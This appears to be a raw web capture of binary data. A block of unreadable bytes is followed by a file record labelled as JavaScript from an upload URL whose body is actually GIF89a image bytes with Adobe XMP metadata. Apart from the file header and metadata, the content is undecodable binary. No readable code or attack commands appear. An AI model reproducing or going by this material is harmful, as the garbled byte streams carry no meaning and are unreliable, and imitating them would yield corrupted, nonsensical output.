H�4������&]Z�I�uw4��q:�*�4q�#!�8���<�����Mg���we_M�EZ��٭Ud��9&���(}$���=iG*T{�$��H �7�8yH����9�:��:e�1U��%2\�=�����kB��34�ҷmN!�2�a��{��� ;�UW�����zޭݕ���Lvd鎆�Fe;�j?p�= ��Ǫ�� &�w8rO@<MIZ4ˉ�u�����|���-?�N���)�؅{01j��4���[�s��NY��tqݺ!$��@�=�U��#�i��i������?^k���ӈ���$��V��q�b.Ԇ��R����*�Vc���	�hwX=o�{nyJI'��]Db�C)�4/�jW�M��Y�c�z����ǡ�=��=���z�l���Ks�@����c��������5��n΄�N�n\E��~
�֚l���q9�����m���Z�����w�} TS��+����?�������(�[����
� d�x�R���RJV��̕6 �Ђ:���ܢ�s�`R�*���U����Jf�c\RK��ީ)Z�,6��f��6P�6p û.���ʫV5����i�褩- -�w\Y굝���ær@��yzxW�ۛ��r� sc,F�q�['��lY���k��i�V�N^��*�)�h��s/4���
q*X�o.�vfgΝ��;�1�c4sޡ���P�Ab��܆ď�nrt)p�w�u �������<��'.���I����I	q������ ���n6�D���v��l�ɚl��%ȳbT���'�V�!�RG��MG�O��5S�O���#֨�N�� �	HP�����j�0�<����?	pl���؎����)��Uڿ�޻��3J���K�L��ܟ{�q-L2�e%�߄�*ZT��̥�s/���#i���?�ܒ�ig �ʚş2�:Dz��Jf�2� :�`�:�#���K��4����;��NK�J����!o���d3/h@���$ (ԇtٜ@s+KTMf&t�n�]9�]R�D[UFcC �%!	yim\�J-�W�n����)��FS��>*b���R���R�ʉmN�7$�y�S�$�`cȯ���f`pS�t�M^[�q����;>K�w�3�w�7�Q��$��&���_.�_�X�&ȝS�;�2e>�w����v�M���+�p01 9<�O)��Y�O���m�&��89N��+�)4Yr�N��)d�I���O}W��<3��T��5λ�Cn�hF�[˫E��~Y?��$t�adu<�]M�r˫�H�\E tm��ߦ��001����d�2.\��|zt��\���i�k3=�� qʣ ��[�}3�*````�����

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/ef0995e6-85c8-4b8e-9f17-b36e57d0a5fa.js
body_size: 35840
content:
GIF89a� � �� �xi�����̻�v�ƹ�����
P����sj�*�������j�ȝ�ּ�
$Îy����nq����v������TJN�����ݦ��qlo巨������������������������������խ�gSS���՛���޻��ͻ�������ͤ��ļ�fY�NrΛ���v���������ͫ�Ĭ����ʹ�Ţ��jԢ�����ĹŬ�7GR̴�������讗���Ʋ��n]�Q��ƻ����������Ĵ�k�ܫ���nœ��������IOͻ�մ����Ĥ�ռ�佳���ƣ����ڢ����O-+���΢�͕���{�̽������)3>�YJĕ����̲����̬�nC:��z���ԥ��˽�.Oݵ�[hpś�޲�ժ��������������)o׳��ĵ���մ�������������ܤ�������Ŧ��40���̫�xa\IXa������Ƶ�ͮ�Ԟ����Κ�޻�Ī����n͖��ī�����ugƌ�qx~����*���ϕ����񁇋������̦��VM�L<���ջ����ŭ�f[_���ݪ��������}}κ����֬���Ч�����F<@����������LI�((������٦��g^��|�_^ݻ�ĺ��ñ������������������˴���������������������ʱ����؊y����������������������������������˶ᯠ�M@���������б���b�����������λ�����Ƿ����������������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:751D22A3320D11EFA58E8870A39D6569" xmpMM:DocumentID="xmp.did:751D22A4320D11EFA58E8870A39D6569"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:751D22A1320D11EFA58E8870A39D6569" stRef:documentID="xmp.did:751D22A2320D11EFA58E8870A39D6569"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�Z � ,    � �  � ͅHp���*L���8�`,�Ȑ�Ŋ/�3�!�ŏ�hn$��%C�\ip�F�W�T0�`��΍*�IhL�/�nDY4iQ�!B�xʴ*իH	ݪ�+I�FU�3w�ۻ���Q0��R�'ݎ37�.]�n7����m\�~�~�T`G��+����ץ'�f�*3i��>�9r���-z�(GZ�8�a�;IS`�zǩ�}NS�VsS�;��ߺQ�^q\.!t>�����ƴxp�ۅ��@T���ݳ��A�"���$�]���9����O��m���>��{��nW��\��K#���G�蒀.$ ����%ʹ��!b3|4��&x��2xA��Yb��9��c�7ި[T��Uҍ9���;���na=֤�\���<��Y�p �$�t�%�����@{�pf�� �� �G2}�1
|h�"2�璐~���89
y�{s��F��d#�JB������[�mdT�	d�?9���]��婧�I��8CnT�k'{�
Ff�	�u���&��Q=��Z����j72�#l*!���F���RE�p�D�+��婦��A-��"	�0Dc�QF����8`��C(h����ߡ�@���
���s-JפW���4_^�G�����H+(\��v9	�)�\�$���#-�+����ﮑȁ
�xȰ�	C�HÐ��L#���4.ܴ�L/]��M���\/%aM�`�ɸ2D r�r
��v�m��������Y�����k1�чr�8J���\Mu.��p���V$��/���T����2��1d���mq�s�%�8f�l���n���;[��H��N�����5�F$vjA���-�UÐ�i�Q?=jK�V�]������SO=�I߹��
�� ��vy.�lc ���O8�2	`�A).��0�d$`8��� 3�y V�'��M�����49ϡ�98G�r��NO|�� �26��tOA�?�|$ U)��쇁؀�\�f`�/���@�&��	3�A^�B�@ �`a8b�����G9�(>�m�|"<G�``�.@yH9�Gu�`�����A�INRG.�� |�l�<���%+7��f���t:�1* ��&3��g��B���)�4�M��V���TC#Rx�4����K�*-�F� ѥ&���9�?��Xn$cq���P��IؠMg���j` �!���?"s\�}�D� �!BI�Ңi��U��$�g=��>q��c�|�d�����LC>�)�G�
�?J@*��	 ��	���Mv�� L����,���A�GBP�Ȁ�ރ��C�< �?T�P{�PA�;�?JP��t��tϏ���ɘCx��g;k�a  �Dr�&M|@��f�o��.0����o� v��d��fqK��ZO@��|D��A����,jb*��i	 Mw�F0��� $��j&  ���'>A
 ���5p�h=	I`�m�7�y�8�=�A2 �5Ij�{�:�i�����?�A�r`P��h�B{P���<�����̓�����9@����0� ��	��
U8�0!x�
X%E�F��)��.��8>�<@:�-.� �[�lN�	 ��P�qǡP�� ��=��a>�8me+i�B�I	X@P��\ ���:�Q�Q� �W�����`����_69 �hYi�����ȃ<.�Kx`)b�$��t�pz�T�+�L��8��>��P�X�$�����=����ܸ�@�����`�0@��Ԥx&L`�=��K�'��"$` �+�[�V�"�P�:2���U޸�<�'`]aG�4A=�KĪ����1��C�̐n����	��U��t�pc'/�IT����/07(����58� ���]�H��.a�n�¦P�:B h�@kW��.x TDq<�j�!q��Ӊ���|����E䳕� �tA�A�#����0.�r��W�0j\�D7��@8���U@801����
�o ��58�
���dH��P�*.P�A����"/0`�D��Yg�w��^ĸq���sƽ3}J5g]����N�Ax������� �O���`�bXAa@L� ��7)>��*T��K &��6|�Z���+|���.Ȅ��q��9�m���P��	��&`�����v�n��j_`�`X]�!4/A�>�� $:��_0j��E4��\��5�N�6b`�.>A�`L�p��u���dy��@[�$IC>gw�'Pe\[�P
�X��
��E�GG�3m9�} pA�`m�vx���w /�O������T��	(WoU��Z�0OG
����	��� �� >����p�b0�q7|8wo�|�dwʗ|�PO�7X� 9�e�Pc��0�
ݷs���� ��W'#;�0 H�D��S b�P+�^�	g�	S�U���	�'	� ��en�/1�
S�2p"�N$!B��W�vPץP��O���f\&�W�
��^�����,FP�'x�G�/P}�x�/x�����0jl� ��y@`@��Iog �UP@��e������ ����3�t" �Q-�`��J�h ��bi��5G:�	X��*&KVsL%@x�������xycЌ @�%��6N���vp@b�	m�U�Vuɐ7@d�?���2�=�-� �$"0U�H�Ꮶ��m�|��e=�|�ց^�|>Ag���P9�m�x%0�W�~4��Yc-� ���XH��@_5 �P�0w�	���r��.��1`Z�N^p����#T�@
�Jŧl� [�S�g̥q�p�^�V�|^t�̧g�9�c���~��)��dI�OP� ~73�F0	 N@�P���0�-�&f�	�Ғ��
U�H�� ��.p���p.���h��/&BI)bGPXi HP�G	}V��HF}O;�,�;Qc�@n;Wc�G�۷�p����e��u��&5 ʠ  eI7��l�C3��  -k@	A ���s��8c�QXⰔ�Y|(F����b{���t�<@�?�SY�gm4h��w���%�m�u@é�d`H�	p���ưK���v�`l�?�cp�0�v "s�+�r8^!tKj�K�vW�k5G$����G���Q=\I�ic*�m�a�u�}�x�,�.0�du�ڨ���� Hh�
c�
Ű�@�l���� ��e�s`^� W�" �A,9�0�9�Bj��� $`� �\>��>چ�㚑b5�K�xҘ��v��h%�3M� 	s�H�Hp+p�Q��P��
�@ ��<4�	 e"� ��j��"@����8Pw�����|�:F6g�	�lHF�=�Pc�ȟ�Wc0xu���ǖnɎ��	��g�u�t+ ���
�m#!�`�s�p��h�'^4�{�0�Y�깙�I �S� LsBԪ�@Z�CZBE:F��  'K�*  "��gyc6V8X��N�ygp8+���}�@ ��3���+� �����uq4�a|^�:�S�'�xA�����P"HF �P�	@s� ׀�up��%@F@י�4���з}��+P�KG� l@y)� B���
y� *���Y/�ڌ⥏H�'�U۞"V�&��0̠�c���d�\��k�dd��k �'�u  u�,@�FP�}* �"Y�� �%	4k��H��;o:K�Є<�?6`!�0 ���'2�	������/ sQq!Pa��
ŧSj
]�9
<�O�#>���P�p�N��v�,䶻iۭ�p�k7vm;��-@�3	 ��@
f��0 s ��H�Y�� 6� �@&
a�*F ^��͈c!B�cX���{��B��9dj���K	}|6l�J����а� xmF��� � JfƤ@
~KGfy�j?�-�OT� ""
u��uЭ.K�)(�a>�����\��95\����̎��;��g�Vi{�p��x\" li�����nJXƤ0 hY��p���:p	��v|` 
,��,��P� ��s1����d�\���kFI9ɢ�|�՚�s$���sF '�	��	��'�}�
���P�Nط��0 ��~� �3 Ƕ� ��	�/n�
.�	���0��������+h/$���왎�F{���Y�|�9���
�����f-��t`�%	U �  T0
T@k��k�	 �d�r�4���N1`�� ,@�	P9��^�ɏ��Z�X���+�dT�pv�dq�p��X�	��֟�/ ��@�3x� @�0 K�c�Ɓ�^6`K�q��4�Ep	\`S��� � ��� p�V��c��=�-��LKHI=���̼X�&�FrF��pi]۸�n��'�"p�p�k�`Sp;���;��	@D���!/E��	0( 
Ps��}皂��,p�kY݃��F�i����:�\��865OԬȘ X���E�Fo�1�x���F@�m��)XW@ ^��P@S0)B Ј���N�@�K0306 �-��- =0� A����p'��|�.��,� �mj��$�d�O�����@ڧ1F_M�V�2��
���,�x7��'�ֶ���(�M�P�g r�ë	��	�5 6�^G�6� ��e`7�q{uz`y�)�ߢ���]c8�hM��<�쭄\
����	�[��
��`B�\b}�U� �g�
PߏuLxxm�Lu ΁p�m/P^�`зn�	D�NaS�o5��U��K ���vc�>��Rs�x��*���x*0���5l��ST��>A��w��	G;�W˗�(��9,鏐�����N���� 
�mҸ���L�} o����	wi�@�	�`/D�	��@o�@��i~{@�	(���ǡ���d��5a�
9TҮ vf�̧ߞ�ԳW� �Ϯ��e��9�V�U%Px�}%����s^ H�7��&lbG�8�D����J����P{���,����z��h�A��"��$���X0���9L�-�����Ka˞�.�$��ٙWY��&B���}qX��|@���thR���z��bz���4���_{1���f�W�p� �<�a�1�kT@���
��K8a�Ç��I�GB�xl��V�P��N�9�ƙ�"2�(1�N�:,��ZqF���V� �	�A�t�R%)=9h�Ç#:��Õ!2��[#� �B�F@�0�\n�r�1��/��~�.l�!D�� ^�k� b�Xc񧆙?q�`�L9.� %T��I!f�F^��̧OAk�	z�џMIUY`ɇ��hY%�Õa	Ȩ��B	ѣ��ćtC����P�M��!�Gԫ'�.�Ë۟%���	��1.��\:3'n)�D��#,x��^�b�~�	�=~�1��p�*��Å��!+Z��!�O|�AW��� @�
�9�&n^`!�@A.������I1��R���"'�2Rg���g�(g��`'�s�� N��C�A h�������M �d�N`[ �����3����|؁�K�����Õ>.�~	��pD����s�!2Hs��"��Y���'�,J?�x%��\�U؁��� �Q��2��CD9D�:�1�;Di��?5�( ����F]1nW\�Ǒ!�AN��a^�x`�5aA�T���
��U�T��r@�ևr����Rc �PK� � c ���0ӌ�6?x!#�<D #bF�n��@5�	�3�R���w|��Z���Q@����0��2p�N�pJ(��YX5V4��[+o �Q�$S@
[��u�@.�X]���s^HM!N0�
�0��p�9����m��tt����"K�몇!8�o.�!��c�#�! ��3��a`v�����1�k�IX��	
xh�G��L��xX��2�M��L���<$���:�pD�Y(�2���*�8Q�7N^"^���G:q�].y��,��dRQ��"`�u^ �� 	�9G�,x���2�`�@P��G�m�ЏB�f��Y�@G>��i�5� ��X���qf JW� U�+����.��%.у\�~Iۃ���-B���2P� ��R"ޔ��m�9�A:l
��Q�� ��0�`cɳ�{��;�%m� ��j�ak���`�( J�p(MP�ް�q	o(�����q	��n0ËP�@� 5%HDTP-X�
%�F&�����; (�.�< �� ���e"�H��q��_`�F��ld@����Iʆ�g� �Ѓ(a��A�.�K(���sE���4/̈�h����D(BG	��P�}pM�90G|Phv�P�@�.�*�	,��0�(	�q��-,�K��#l���4����N� �p-�rG,�C��<��DP
g�q��P��P�/H�D�@� ���s�jy
8�B"��^�0lH+R�#<x0�y�j��) mQ�y�`�j��Y���@Ј'\���Dh��rFIg�0�2�^ı�(M� C����Z�����R3h-e��~`CktIk����sX4o$�\��(F1ɕ��V��%�!Hı�A�c�o�[�f�>-�C�$&*���`8-��T���$�N����"E��fp �G$(ϡ �t8�X�v���ڪ <�.�C(| [Pd"�!H[0
�@?~H�(��k��hDj
T�4��9�iN3��\�z� ,�C���*<�s=���{cp	-�+�H7Ds9%0k���B@��n��}L~<j%	_�x��H�+������7 �|r��a0�8��&�ٛ�hT`D�P` �$�`���X�#Z _�a>@�%��J�=��݃ /8m�J�
X8#��4�Xn�qs�#;[ Ap�ֶ��2$؂DLrl��� �(,�+l4@���l6��2��/����x�N�i^����ЂX*�\XZ��
9�(p��z@�S��]Q����!l�,B+����� WM�y.[���gF$ȆA9�1��?����L��t�& P#0D�Ԗ% @/��	M�8U �;���U��޴���4��:(��|`���a�x*Ye����eḋ:fx�����B(�a5��$�rK7��8���P�)v%�P?l��i�O@�˩c0(��ɯp�g.|b-he�cpUy���Z N\�o,jaX�/a@����q�v���u!a(O[Q�fN [���Q��#��X��bܔ� ,�[���Brԁ���6�rX@�0�����W��,����%�cC��*YA?|��
,n�T���QD@�D��j�� �h�[�	�0(�F��� ;��s����;���0�#�+`c)��c�&tX	\;��##���ت:� X���RpK@��p�8�y�
�px���˗����<&L���>p;ȃ<��:@5` 5��5�?`؇}��p9U�->c)�8�`����@8�=5�@ٓ��S6�t�;r�\x�P�+�@��p �p��/Gत�Hi�7xSS��3L��0$�3��*�) (��B5P`C0r!��=5��e�7,�sІs�[Ʌ����`û�c��J	g����5s�g���:8�`�nh � M��4G���o�wW���(�w��w�ӹ*-@������R����+�p��-��~H`��} (�Ɂk�=7Ò̘&�®�8�@��ŷ��\F�r)��C�y!��� ����ɀ	��Op�x��؊�k-7(�1x�1({3(s"W�L��௤�vX5:I��a��hag�H�@j��۸\�E\�� Fd��d�Jd˅�;hDsxE��:Ȗ~1 z��f���(�
��
���v�(B(��ʷN���#��*3��R��)���P���P���59t;\�7�8�K8�]4F��ȋ��6i�$!�9�i��H��Cy�K�s�pL�
�RG`�x�"4��7�K�!x��B�D��B:y�bAX#����p�6rÎ�+[���+���E`<���@�S����ĺ�6�sX	�l,K�+@��J�~H��${��&s  ��(t�"p"��V�/SӔ{�
3H:9��H�P; �d��v(�< �8��"�Ｚ!I� ��܁u �� �X�/9 <`�qPx�J��H�d)��8;,d,F���y���×y�m0�mP�#��/ѹ�Й�O�SL���&�I~���L���k5�)�*�b ���X���c#��0�j�����#U;g��[�� A��+��TXO�k�g�;�tK��0��9�Cp��GpL@���(Լ�d�[��$�S9��R�P ���`�(�زԘd��Fs�=�J3`394ƌ�@�tCU��P]Iؼ&>����	` x -@'2G�h�vx*�|LR��5�}��	�U 0��**34`�I耱'�B���9�.�������L�0T@ �؇8�@5��rh���dt�jb��O�4��̚X�����m/0�ө'wN;h>�y8L�Nꄯ�$��P��7+�-C�2#HH~��4��-�H��� A 6<@��Ń� �e+P�`F],��m�i#>N�Y+=WrP0���pP
�<HZ������G;XZ}�ܣ��OKJ��4��*Q�:Кk8�ąL�~��á�'���5�V�X!�k���3�m �����}�������۵|�Pn ���k(G)�KL�*/��Ъ��7�/\���5�H�+��`���C��u�LP�':+���������8 A���i�`��KӤ�e+!���݌��Mr�M�O���` y�JI��p�@�H\�}�}�\L���0JJ�*���Qi�s�D�+�M��Yt�5�]�͒f"�0�Q���L�ߍ��8Yf�]AY'~����\3�+�r��L�hP9�
7p�O�N/��M����q-˽^N�Ǭ<C�?.*E�n
�FP�=n1��B[�qȅ�S��_r[���4>��&0d!�a�x��j��=�M��왋�IP�so(8LĔ����I?���]u�1�P��<x ��2/��!y��x,����ZIL�T<�8���!�h���)�]�R��������~ 0��y@��Ī�
-ط��WY�y�e�K"N�R��02���5nH T�0�k�-�Ef�� g�_�L�)Ōq�d�]�+u�ѼI>�� 3#A�C��/6%o��/Kq�<��&�P!Դ1^�*X3��Q҂����Hve�1�[FqXI^�P�Ph��h�h��E]Č-�fj+�`�P!���u\( Ӹ ��Qx \�K%X�rGp�) EG��55.�Oc�@a�B>hJQ�@�:�)(�y ��-t`ү��g��(�"�X�~f{�bLƅ`��θ0����>[`�֝�f�B��p�h(�?\�P�G��J�4hS�Yƴ�6�z#?y��>(�d�*��0 R� h��3T�H���X�y���ظ���Ȋ;�]��j&0�˶g�5��!!y��+/�7��Ls�(C��]���m\���@�H�L>��B��Y:$�J�y�@����N��ME�F���LEqh��f��{�Le[P���h��CX�-Y;V�?D�QÊRs�ȃK��cL��*��B*���>؄�����
��	�`�ϝIM���nTĘ�wq��fe�귻�ۥ��E�]����S�4�sB8[��5%���1�&O��eB��DK$Bx��!
;H>������P�F�Z�/cj�|�@qf�jA�@�P�g^�&�Å�jZG>]�RM�[hQ������j1�{�G�tp�CS LR�2 k/ ���=�P;�o5 +�8�sj���� uНMd��X��f�]faFKu����>�S�����u�"�"З.�
�~��.��{*���05��<�i�2�xÎ�H!����4E/آ9�% �P���x���"���&��0��uq���� Z7�)��q�=)����F��R�I�&�.��&�kQ���"�O@�R�p�v��K3�K���X �s�*�W�M#�vǊ/����I]��0/��i�J�`Y'���J�HY�7��Xu�t�<G�*&���P�C�k�Pl�J*l��
�2��ܴ��D��Z�YNJ�ڗ��z�2�h���츘�X�|��s��`��o5<m����oTN�9dҧn �P�W�~�͘�����0+�q� �4�<p�r �q��N���2p�w�t�K�Lk���Ң�A/^(���u� �XG�E�J8��a�9s!D� Q2Dt�Υ�'��f�� #����쩎�q��ݘy�ǁ0/���9�H�*e�9!B�#�J�� �|P��d�7>�p�'��r�ʕ�O.7U�����-�z���B������Q��*%bQ��I��B| ��Hs�^�g�R�7���)��׶N�϶?G�6pɳ�9r�͑#.���.ȗ?u�_8y�13�ʞl}�u�6�2eZ �[�@nĻA�CKu.���(Ç�0���"0�%�������p �9�#N��$Sj$��9��[:��`�N�	FjG�M
RT���⋢� ��r�	�1E����@n8��x��^]���>(�F�]0Y����W\������O"���A#h��& x��>94��#Ć�Hm��k����e<��#Ej?Р�kM�#9�G�q0�#.�0p�('�H&5���;i���  �走�-89�+;8�
=��7�B%u 2���A?f���P7�@�4�?��-KR��R. b�O4�NO0�&�:���S>�9�L#�4�"�!�r�	Y��U���E�G
�N:�-�Ǝ8
�%$C8�r�N.��T�8㨓&e����Lx�0,�7!�Z�גpC�40BNE��Z&�6�KCݶ�����a��Ԥ2\���1ܩs��a�+�p�pZ����嵠��:�P��u�%v�!y� G�sE6k �H�� b� "���H���8�p��jxpC�h���rHZ�����0q��� �;ܾ���o�'^�%G�oA9q\C��>��R�vn��%=P�qy\�"C �t�=k�c�]��L6W�Q�V;�A!D�SEG�[���giC�����x��5LGN��(�<�k���"0�0@yЂ+‼8/oi�P�w�PH!�� 98�CADa�����Z��2!�|�` 2�Cd��"%`A�>P�sh�[�"�ͥ�vQQuO~C����E��Q��)��HSc�~4%�e�x�6SigLrR[\�1\���E6����e���"��ȟm��Y��V�30�5����0�?Ҹ�i��(?ɴ���g���-u�1�9������a�H���tЂ7�Pj	벖X�J�>�Ǧ��y�Y�@7q� ���XCD�,��+�V:FSE	�f4PLi�7(C�K�Y��p��E~Y�**�(dĩYʡlܑ�#�� 8��m�!�Ac��!��I���n�
��p�;$��Gh��~^`��P����أ�-���&���<)NO:�r���0HYpdЄTB��>=5�C�r�U\������"�1��U�EVC��p�h|��B�ڌ��S��L�Ѐ4��� 
�S�.%�!�W�~ C��@���b4����s,!��\A��'����I��F|0�7���\�^�S��9�r��
:�����0hm:����bK�����⤪�
��ľ�$n��a76�Ml")�Vj�M �D�Mm*��l�PP�H����I{��"����� p�B��-���	��-��>�a0�j�~�;���`����P������ �!�8��$��KF����ȱ/"D$Ï��Ci�P <��`�8��69��@��| ��egx�
��	1�`H(0�oыE���0D|+����
�0rs:\���m%�k��Y�C�ͣ���(T*
�E	^)����Z�A�*��bX���0�I�pғ����8�
P�!�1�a��&03D��Ђd�;�|���AF����ַf�I}���T78���=g����F��?��8h�^��c�-ǆc	Y8���U�oCp@�PT� �*,= R ����#�n(7�bH�
� *נ�2��ÐF� l@���2!j��q:�0�� ՝8ģ�<<Oq����J5��dJ�d���|B��@78�Љu/�
 �B��m�{G���@H��4gg@�&4����A�(�t ���9#��G �ax�8�D�Sag�����p(�W�@�?�N/9�tl��gQ��u�B8f�5�>��Pw<}�E��H��4�3�t�}o�
H�� �RP�ɚx�5Q���W��G	Dq���X�FP\����i�o=���������T{�h��@@�.�`6�1�D�\h�?N��I�*Oڪ���%4x���)|�8�+����yF+L�zp���)��)��0�T0�J�:��I���Zr) ���%��q��:H_�=xY��)B�����)�_|�'`�|B����]'�@D�x�%�@ ��)�������^�����	���C��L���J�ᚉI���M��ϐrD_2��5$l ��� 腾UA�M ����A�E�B��W�@��<��ـ�a.T؁Ä����I���Z�A ܵ�	�u!Jؙ"�@V ��p� (� �Ȁ�F�@��a3D&<D@2�&xZ�ۤ���#���\���1]�#� Л����
�֬�^� )[(N`r�����]
ہ!<�c(b��+&�r(rhA< e]��U;�C2`B'D�( ���yZ A;��� ����v$A�C�l�b8�iׅ����U LN(�$LVM&M�"NŁH� ��0��80AN�dL�ANr kGt�0����L")ANA2�[�[�����L���8�x@��`�쀤Q��=b��	�A�4�!P����$:�$��$naa�#M��)%���Q"��b�At�t">�!d�dZu@AF�B��CW��
TY2�AP�#��(��Xz�&y,@�<x��$ѕA|�]�A��	���e�]`%`&�r�aN>g$�9���%e�%�9L�d��&4D!a�5��nB;��"�V:�
�&��B;��jZ ���A^��������]�ao���D,���M��Ta枯�#M��I9���$P�t�Z��L��0_Q&pB74������x�Ag��By2)���-B2�Cz�[( 8�Y�ʑ#���-�.��XZ�x����%(G� ��=(h�u��M�sQZhP�CN2�q� R�d���d�d���t	X�UXBD�(�f)��-$CX�� x�U$   [������
n�g�輡J�B���6�EQ��¤�Qg���`�a�$� �V����)�ʙ�(���H"��lm&gdX., 4��A�-B;LA �'���R����i5� �($�Vd�J!��{id�����ʤ�Ҥ���0�C�.Na(N��ƍ�@����������]@?8���)�,DZ�Vn%k2�@�����`� ��'���騎�g'�R��h�[���=뤾����/	I��d�� :XiŹkN�$�Ѥb6'�*׹�b=��$B���U��&�g�(� ��@T&� )T�(|8�^xB��% � 0q�;�������,��!��0��4�g<!M�$��,(�^�-m,� }�J�<��u�<��4�К�B4�&���%$���"��(��&�������-��R+[�m�Vdڮm�!@vh28Nb�����%u���u�I�� ntn���o�	T@E5�(��Ҏg��� $C2h 4,& �|)�J���齟��(�R+�����.�>+�ś#�f�����Ae���¤?@M��lNaQ�؆��FN/������^4�0.��҆eX��
� |�  � ��l�[�:� D��� ������ϵ���A! 
$�������0�-N�J�F�����M�kN2��&����B,�l)pZ-/�'
B�B2��v���� \��lҍ�~�����	[��>+����B��cd�2As����$����9���Y(_r��Sߝ���î��#o&nEq;OA`q �&,�(�_̛[^����>+m��'H����-����,ӟ���ȯ
r�����r��NL��I���8���ҝ�C��IǊH
q�V m��V3��4o`e2 �&���'$�+�'��[B����؀$H�B
�2鶂n��3 �A0.G��0��։�� 8q�eAtO>��Beā�1��lH�FL��bA:��"�57�?�A$O�Bp��A/��nr�.A� �R��2Ѕ�<���A=�����
ߴ�zB�A;0��m�v�p��U��hVWuV�49��0l%5
X��0�N Pp դ�$�5�VgZ�\C��C�s9�*��+`�M>�@
�P�A̀P߳b�3�JB?����Bx��D5q��|@��9x�AKEJ,��i��ic��p�J,2:�@7��Z]�n�J'�cq83d8W�(��	��	@�]�+S��3=�B
���,Țo$�<'�$��Ђy�� ��P����p6g�D��H��J,:�{O|�$���� �5\S1&C�83����A(k�.A\�[��$$@�B u��*�b� �#vHB�g�����ZGJx	�@	�e�Gl6y� g;�I����K�B������6q�C�GH�t7��n�V�B$D����Y�A��A[8'�[���B<�A�V,C<3�S.��� ���"�Ԁ�p̯m0@8��y�x�l��6z�Ĥ�5�������������&�(X;�@�[r������������t� ���ʗl�g��!�2�&h��+��tԦD����A7�8��x��g��H;�'�Hp�H�"�F���7C0VVte���'hB'8-�s��Lw�z|1*�0~ꧻ�~��G���Y��U�4)0��Цd�
�9��7$��g�Ĕ�q쌍7<�K
5�����'��A][�%���0^�@��%#Y2�,�hm��d�����
m��F
���� ��E���`�{�� �C	<�eF@���I8Hkw�?�ԯ�"�xH(��&D�{&��6&�ytB��E���2�'�JC-@�8�D�$""&�4*4�+8'��;�ө��#x�P+L���|�������O��g����|DJ:C��]A���@�E��gڤ���{}9�!� -XB��G��<��߾<h�<�%��C��%�`0-ΛEk� (�Z�.>��З ѳ �'}7��g��kw����_=�C�խ��}��we�� �~2]�Q���A��<�r�� ��\X�A-.! �	 �g>Ɍ>0�Ȁ�(�QA�D	,����ŋ3?� "9s:y����O�@ !�Z � ,    � �  � %�@P���N�9���Ç� @ʄ$�`̸�c0  ذ���2U��Q�ҍ�=n>}���LM3v��сE-��"J"D�	�BE"2����� Bda��׮`��Kv�Wa�Dx��/�� ~���%):fԨQ/�9>�B�
��+S��錦=0k�i��>:���T�F��S���R_T�Ak�aՅ�M�\�۶s�ޭ��m��|w�ÈM��a���2�HfF�� "8Y���N�U�����f�>��2�y��G�\)���ԩ��h��ls r �`h`�
X�Z_8�n�%cJ>�p��$z��!_~u�)��v���K�QFe9a6�fZl��g�&i�����Hu�u��9��F�oL��o�-�VBqI��!�}`�5F�T�� ���K�E@
)�IV���!GO|���("�FAS,@��U��g���H6�h�e�%�0j1a[�A�sl���r8I-~�"I0΁��$ft�R�����)�X&1� �x�a�gE�Ï���B�/��Ȑ!4+`mI>)m���6Ђ9�PC'_с�e)pP
t,��$lh9f0��J��*ds��k���PD�H���%��_鳍Bk�8��p�K�pm�x���=x����1���$(;WJ�p0�2 � ��;&  �b��(���P��軫f|����g�i% �,a]\�n萓�9�3N���u��FIP�	9�-C��ɓ��Gtz���%;��;,�P
� ���y/&5���1��þ<i�G�1 
?JQP�}@�F(l&)q��ި�O��8�>qm�7Z�|qv�m9t�\H�M*����5�@qGQ�P�$�B_�����T�"+8P�(���6TQC2�	O>=�t����9jSM�9��/6�b�6v����Z7@j�MBKpЦ�IH!�(�����" �� �z@�	ϰD"�	:�e:l(� �PL a ��0��`H�5c�%Q���:�����ƀ+<�s��lr ��0���m�1�A�uX$`X��$�vj9[�b�_����@��� H��� p(�!
Y���Cp2 $�*2h�C������}&E,�^��f�#��9`0Mr�a�Z(�&6Nz20@%<9ʰ��6�#�"�Dh!x�q4��?�!
��@,�`d� �E8uIo:3�����cLi�s��.��AM�Tp�x�+�;�9ұIT�s��̢<���T�3�Ԥ<����I���Y����p�Pw0�f�
i����8��˰�;��dP�7��j�2"`�^ 
!dp�����@F.�N�C7M�-��S����*PQyS�èF-jP5	@X��b��dFݭ�#	�B&T�P
��X{�Np��	��F��?�h/`*i\�I/�(J)A"2
�	鸩8�1�n�ï�h�R�I�,���G+�������ľ���	g!��\V�� ����E<�`�6��pA��1�$��h���vAsk&1\.����!��d� ~�+3x@������m�P�5����*[q� ����*Q�JX�B��"�1���edW��2Ҁ
l�#%�"��(t���a0���t#5�V��ւ�&�R\10��b�F�X5�7$H1H�
